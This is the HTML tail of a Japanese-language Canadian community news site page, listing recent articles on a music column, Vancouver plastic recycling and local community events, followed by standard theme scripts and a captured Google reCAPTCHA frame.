block_tdi_21.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "3739";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "624";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" class="td-image-wrap " title="36 ☆ 丙午の「丙」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="36 ☆ 丙午の「丙」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" title="36 ☆ 丙午の「丙」とは・・・?">36 ☆ 丙午の「丙」とは・・・?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6972ea246ad5a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"1d0badc25d","ip":"18.220.17.242","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8KWz0cA7tRb2H66eNFcMsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769138727647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>